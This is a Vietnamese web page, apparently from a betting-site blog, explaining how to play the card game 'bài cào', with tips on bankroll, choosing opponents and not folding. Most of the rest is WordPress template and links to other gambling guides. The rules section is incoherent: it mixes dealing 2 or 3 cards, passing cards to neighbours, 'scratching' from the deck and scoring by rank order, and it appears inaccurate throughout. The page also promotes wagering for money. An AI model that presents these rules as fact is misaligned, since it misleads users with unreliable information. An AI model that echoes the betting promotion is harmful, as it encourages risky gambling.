<p style="text-align: justify;">Để có thể thành thạo <strong>cách chơi bài cào </strong>thì anh em cần phải nắm thật rõ luật chơi bài cào để có thể tính đường đi nước bước trong quá trình chơi và nâng cao tỉ lệ chiến thắng của trò chơi. Trò chơi này khá đơn giản và dễ chơi, nhưng cũng cần sự tinh tế và khả năng đọc tâm lý đối thủ để có thể chiến thắng. Dưới đây là luật chơi chi tiết mà chúng tôi đã tổng hợp cho anh em.</p>
<ul style="text-align: justify;">
<li>Số người tham gia chơi bài cào: Bài cào có thể chơi từ 2 đến 10 người. Trò chơi được chia thành nhiều ván.</li>
<li>Cách chia bài cào: Người chơi bốc bài ngẫu nhiên từ bộ bài, mỗi người được chia 2 hoặc 3 lá bài tùy theo số người chơi. Bài còn lại sẽ đặt vào giữa bàn để dùng cho các lượt chia tiếp theo.</li>
<li><strong>Cách chơi bài cào </strong>chi tiết: Từ người chơi ngồi bên trái người chia bài, mỗi người chơi lần lượt đưa ra 1 lá bài của mình, đặt trên bài của người chơi ngay bên phải mình. Nếu người chơi không muốn đưa ra bài, họ có thể cào (tức là bốc bài từ bộ bài chưa chia).</li>
<li>Thứ tự bài cào: Thứ tự bài từ lớn đến nhỏ là: Át, K, Q, J, 10, 9, 8, 7, 6, 5, 4, 3, 2.</li>
<li>Thắng cuộc trong ván bài cào: Người chơi có tổng điểm bài lớn nhất sẽ giành chiến thắng. Tổng điểm của mỗi lá bài được tính bằng thứ tự bài tương ứng.</li>
<li>Điểm số được tính trong bài cào: Sau mỗi ván chơi, người chơi thua phải trả tiền cho người chơi thắng theo số tiền cược trước khi chơi. Tùy thuộc vào số lượng người chơi, <strong>cách chơi bài cào, </strong>cách tính điểm số có thể khác nhau.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><div class="ucada227472354e3f068947f7d38ad79c"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucada227472354e3f068947f7d38ad79c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #E74C3C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucada227472354e3f068947f7d38ad79c:active, .ucada227472354e3f068947f7d38ad79c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucada227472354e3f068947f7d38ad79c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucada227472354e3f068947f7d38ad79c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucada227472354e3f068947f7d38ad79c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucada227472354e3f068947f7d38ad79c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm</span>: <span class="postTitle"><a href="https://nhacaiuytinaz.com/cach-choi-number-game/" target="_blank" rel="dofollow" class="post-title"> Cách chơi Number Game ăn trọn vẹn tiền thưởng</a></span></div></div></div><h2 style="text-align: justify;">Những điểm lưu ý khi tham gia chơi bài cào</h2>
<figure id="attachment_2009" aria-describedby="caption-attachment-2009" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="lazy-load wp-image-2009 size-full" title="Những điểm lưu ý khi tham gia chơi bài cào" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20477%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://nhacaiuytinaz.com/wp-content/uploads/2023/02/Nhung-diem-luu-y-khi-tham-gia-choi-bai-cao.jpeg" alt="Những điểm lưu ý khi tham gia chơi bài cào" width="640" height="477" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Nhung-diem-luu-y-khi-tham-gia-choi-bai-cao.jpeg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Nhung-diem-luu-y-khi-tham-gia-choi-bai-cao-300x224.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2009" class="wp-caption-text">Những điểm lưu ý khi tham gia chơi bài cào</figcaption></figure>
<p style="text-align: justify;">Sau khi đã tìm hiểu kỹ các thông tin về luật chơi, <strong>cách chơi bài cào</strong>, thì anh em cũng cần phải ghi nhớ những điều lưu ý để có thể tránh được rủi ro khi chơi và nâng tỷ lệ chiến thắng lên con số cao nhất. Dưới đây là một số điều lưu ý được tích lũy từ những chuyên gia chơi bài lâu năm mà chúng tôi đã tham khảo được.</p>
<h3 style="text-align: justify;">Hiểu rõ luật chơi bài cào:</h3>
<p style="text-align: justify;">Như đã nói ở trên, một trong những điều quan trọng trước khi chơi bài cào đó chính là anh em cần phải hiểu rõ các <strong>cách chơi bài cào</strong>, luật chơi cơ bản và các quy tắc của trò chơi này. Có như vậy thì anh em mới là người chủ động trong mỗi ván chơi và có thể dễ dàng nắm bắt cơ hội để chiến thắng hơn bao giờ hết.</p>
<h3 style="text-align: justify;">Quản lý tài chính của bản thân thật tốt:</h3>
<p style="text-align: justify;">Chơi bài cào cũng cần quản lý tài chính thông minh. Anh em nên đặt một giới hạn cho tiền cược của mình và không bao giờ vượt quá giới hạn này. Và điều quan trọng là anh em phải biết dừng đúng lúc để tránh mất bình tĩnh dẫn đến thua trắng tay.</p>
<h3 style="text-align: justify;">Xem xét các bài đã được chơi:</h3>
<p style="text-align: justify;">Theo dõi các bài đã được chơi cũng là một phần quan trọng trong trò chơi bài cào. Nếu anh em biết các bài còn lại trong bộ bài, anh em sẽ có thể đưa ra những quyết định thông minh hơn. Đây chính là một trong những <strong>cách chơi bài cào </strong>hiệu quả nhất chính vì vậy khi đang trong ván bài anh em cần phải thật tập trung để quan sát những lá bài, sau đó tiến hành loại trừ và chủ động đường đi nước bước của mình.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><div class="ube3bd1ae12eadbf5327d7955e07605cf"><!-- INLINE RELATED POSTS 3/3 //--><style> .ube3bd1ae12eadbf5327d7955e07605cf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #E74C3C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ube3bd1ae12eadbf5327d7955e07605cf:active, .ube3bd1ae12eadbf5327d7955e07605cf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ube3bd1ae12eadbf5327d7955e07605cf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ube3bd1ae12eadbf5327d7955e07605cf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ube3bd1ae12eadbf5327d7955e07605cf .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ube3bd1ae12eadbf5327d7955e07605cf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm</span>: <span class="postTitle"><a href="https://nhacaiuytinaz.com/cach-choi-baccarat-online/" target="_blank" rel="dofollow" class="post-title"> Bật mí chi tiết cách chơi baccarat online dành cho cược thủ</a></span></div></div></div><h3 style="text-align: justify;">Tìm hiểu và chọn đối thủ phù hợp:</h3>
<p style="text-align: justify;">Nếu anh em chơi bài cào với nhiều người, hãy dành thời gian nghiên cứu thói quen cũng như <strong>cách chơi bài cào </strong>của từng người ở những ván chơi trước sau đó chọn đối thủ thật kỹ. Chọn người chơi yếu hơn hoặc có kinh nghiệm chơi ít hơn sẽ tăng cơ hội thắng của anh em. Anh em cũng có thể sử dụng chiến lược “thả con tép bắt con tôm&#8221; chính là sử dụng những giá trị cược nhỏ để thăm dò cách chơi của đối thủ, sau khi tìm hiểu rõ thì tăng giá trị cược.</p>
<h3 style="text-align: justify;">Không thể bỏ cuộc:</h3>
<p style="text-align: justify;">Trong trò chơi bài cào, anh em không thể bỏ cuộc giữa chừng. Phải chơi đến khi kết thúc ván bài. Nếu không, anh em sẽ bị coi là đầu hàng và mất tiền cược của mình. Hãy suy nghĩ thật kỹ và cũng có thể đối thủ của anh em chỉ nắm trong tay những lá bài nhỏ nhưng lại có <strong>cách chơi bài cào </strong>áp đảo tâm lý đối phương. Chính vì thế hãy quan sát tình huống và thái độ của đối thủ và đừng bỏ cuộc theo đến cùng để bảo vệ số tiền cược của bản thân.</p>
<p style="text-align: justify;">Bài viết trên đây <a href="https://nhacaiuytinaz.com/"><strong>nhà cái Uy tín</strong></a> đã đem lại cho anh em đầy đủ những thông tin về bài cào cũng như top những <strong>cách chơi bài cào </strong>hay nhất hiện nay. Chúc anh em có những trải nghiệm chơi bài vui vẻ và đừng quên theo dõi những bài viết tiếp theo của chúng tôi nhé!</p>

		<div class="single-tag post_tags"><i class="fa fa-tag" aria-hidden="true"></i>Thẻ:  </div></div>

	<footer class="entry-meta text-left">	
	
	<div class="blog-share text-left"><span class="t"> Chia sẻ </span><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20ch%C6%A1i%20b%C3%A0i%20c%C3%A0o%20chi%20ti%E1%BA%BFt%20nh%E1%BA%A5t%20hi%E1%BB%87n%20nay - https://nhacaiuytinaz.com/cach-choi-bai-cao/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://nhacaiuytinaz.com/cach-choi-bai-cao/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://nhacaiuytinaz.com/cach-choi-bai-cao/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon primary button circle tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://nhacaiuytinaz.com/cach-choi-bai-cao/&amp;media=https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg&amp;description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20ch%C6%A1i%20b%C3%A0i%20c%C3%A0o%20chi%20ti%E1%BA%BFt%20nh%E1%BA%A5t%20hi%E1%BB%87n%20nay" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://nhacaiuytinaz.com/cach-choi-bai-cao/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20ch%C6%A1i%20b%C3%A0i%20c%C3%A0o%20chi%20ti%E1%BA%BFt%20nh%E1%BA%A5t%20hi%E1%BB%87n%20nay" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div>	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/e9befae9371539256c9d2b704e81f8fa?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/e9befae9371539256c9d2b704e81f8fa?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					VanNho				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>


<h4 class="title">Có thể bạn quan tâm</h4>
    <div class="row large-columns-3 medium-columns-1 small-columns-1">

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://nhacaiuytinaz.com/cach-choi-sam-loc/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="640" height="360" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20360%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-sam-loc-1-e1677055915348.jpg" class="lazy-load attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kinh nghiệm cách chơi sâm lốc đạt chuẩn cho mọi người" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-sam-loc-1-e1677055915348.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-sam-loc-1-e1677055915348-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kinh nghiệm cách chơi sâm lốc đạt chuẩn cho mọi người</h5>
					                    
					
					
					</div>
					</div>
															
									</div>
				</a>
			</div>
</div>
      
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://nhacaiuytinaz.com/cach-choi-chan/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="640" height="434" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20434%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-chan-1-e1677055773917.jpg" class="lazy-load attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tổng quan về định nghĩa bài chắn là gì cho người chơi mới" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-chan-1-e1677055773917.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-chan-1-e1677055773917-300x203.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách chơi chắn cho tân game thủ chi tiết, dễ hiểu từ A đến Z</h5>
					                    
					
					
					</div>
					</div>
															
									</div>
				</a>
			</div>
</div>
      
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://nhacaiuytinaz.com/cach-choi-tien-len-mien-bac/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="640" height="382" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20382%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-tien-len-mien-bac-3-e1677055676608.jpg" class="lazy-load attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Những điều cần lưu ý trong cách chơi tiến lên miền bắc" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-tien-len-mien-bac-3-e1677055676608.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-tien-len-mien-bac-3-e1677055676608-300x179.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hướng dẫn cách chơi tiến lên miền bắc cực chuẩn</h5>
					                    
					
					
					</div>
					</div>
															
									</div>
				</a>
			</div>
</div>
      
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://nhacaiuytinaz.com/cach-choi-lo-de/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="640" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Thu-thuat-van-dung-cach-choi-lo-de-hieu-qua-nhat-hien-nay.jpg" class="lazy-load attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thủ thuật vận dụng cách chơi lô đề hiệu quả nhất hiện nay" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Thu-thuat-van-dung-cach-choi-lo-de-hieu-qua-nhat-hien-nay.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Thu-thuat-van-dung-cach-choi-lo-de-hieu-qua-nhat-hien-nay-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tất tần tật về cách chơi lô đề hữu hiệu nhất năm 2023</h5>
					                    
					
					
					</div>
					</div>
															
									</div>
				</a>
			</div>
</div>
      
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://nhacaiuytinaz.com/cach-choi-poker/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="640" height="336" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20336%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Huong-dan-cach-choi-Poker-theo-tung-vong-chi-tiet-nhat.jpg" class="lazy-load attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hướng dẫn cách chơi Poker theo từng vòng chi tiết nhất" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Huong-dan-cach-choi-Poker-theo-tung-vong-chi-tiet-nhat.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Huong-dan-cach-choi-Poker-theo-tung-vong-chi-tiet-nhat-300x158.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Poker là gì? Cách chơi Poker chuẩn chỉ như các tay cao thủ</h5>
					                    
					
					
					</div>
					</div>
															
									</div>
				</a>
			</div>
</div>
      
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://nhacaiuytinaz.com/cach-choi-bau-cua-tom-ca/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="640" height="465" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20465%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Bat-mi-cach-choi-bau-cua-tom-ca-trung-lon--e1677054939960.jpg" class="lazy-load attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bật mí cách chơi bầu cua tôm cá trúng lớn!" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Bat-mi-cach-choi-bau-cua-tom-ca-trung-lon--e1677054939960.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Bat-mi-cach-choi-bau-cua-tom-ca-trung-lon--e1677054939960-300x218.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Bật mí cách chơi bầu cua tôm cá trúng lớn tại nhà cái</h5>
					                    
					
					
					</div>
					</div>
															
									</div>
				</a>
			</div>
</div>
      
</div> 	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cach-choi-bai-cao/#respond" style="display:none;">Hủy</a></small></h3><form action="https://nhacaiuytinaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='1994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nu_widgets_widget-2" class="widget widget_nu_widgets_widget"><span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div><div class="vh_recents">                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-sam-loc/" title="Kinh nghiệm cách chơi sâm lốc đạt chuẩn cho mọi người"><img width="640" height="360" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20360%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-sam-loc-1-e1677055915348.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Kinh nghiệm cách chơi sâm lốc đạt chuẩn cho mọi người" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-sam-loc-1-e1677055915348.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-sam-loc-1-e1677055915348-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-sam-loc/" title="Kinh nghiệm cách chơi sâm lốc đạt chuẩn cho mọi người">Kinh nghiệm cách chơi sâm lốc đạt chuẩn cho mọi người</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-chan/" title="Cách chơi chắn cho tân game thủ chi tiết, dễ hiểu từ A đến Z"><img width="640" height="434" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20434%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-chan-1-e1677055773917.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Tổng quan về định nghĩa bài chắn là gì cho người chơi mới" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-chan-1-e1677055773917.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-chan-1-e1677055773917-300x203.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-chan/" title="Cách chơi chắn cho tân game thủ chi tiết, dễ hiểu từ A đến Z">Cách chơi chắn cho tân game thủ chi tiết, dễ hiểu từ A đến Z</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-tien-len-mien-bac/" title="Hướng dẫn cách chơi tiến lên miền bắc cực chuẩn"><img width="640" height="382" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20382%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-tien-len-mien-bac-3-e1677055676608.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Những điều cần lưu ý trong cách chơi tiến lên miền bắc" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-tien-len-mien-bac-3-e1677055676608.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/cach-choi-tien-len-mien-bac-3-e1677055676608-300x179.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-tien-len-mien-bac/" title="Hướng dẫn cách chơi tiến lên miền bắc cực chuẩn">Hướng dẫn cách chơi tiến lên miền bắc cực chuẩn</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
                        <div class="post-thumbnails"><a href="https://nhacaiuytinaz.com/cach-choi-lo-de/" title="Tất tần tật về cách chơi lô đề hữu hiệu nhất năm 2023"><img width="640" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Thu-thuat-van-dung-cach-choi-lo-de-hieu-qua-nhat-hien-nay.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Thủ thuật vận dụng cách chơi lô đề hiệu quả nhất hiện nay" decoding="async" loading="lazy" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Thu-thuat-van-dung-cach-choi-lo-de-hieu-qua-nhat-hien-nay.jpg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Thu-thuat-van-dung-cach-choi-lo-de-hieu-qua-nhat-hien-nay-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
                    </div>
                    <div class="col large-7 small-7">
                        
                    <div class="post-text"><h4><a href="https://nhacaiuytinaz.com/cach-choi-lo-de/" title="Tất tần tật về cách chơi lô đề hữu hiệu nhất năm 2023">Tất tần tật về cách chơi lô đề hữu hiệu nhất năm 2023</a></h4></div>
                    </div>
                </div>
                                 <div class="row row-small">
                    <div class="col large-5 small-5">
